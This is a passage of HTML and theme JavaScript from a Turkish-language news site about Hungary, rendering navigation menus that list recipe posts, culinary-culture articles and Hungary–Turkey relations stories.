irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\">Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2557;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\">Makara- K\u00fcrt\u0151skal\u00e1cs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar yeme\u011fine can dayanmaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar yeme\u011fine can dayanmaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" title=\"Macar yeme\u011fine can dayanmaz\">Macar yeme\u011fine can dayanmaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\">Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\">Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://turkinfo.hu/category/gastronomi/">✿</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="1799" href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="2557" href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri">Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági">Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági">Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági">Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"126","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "244";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "61";
tdBlocksArray.push(block_tdi_21);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4978;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n 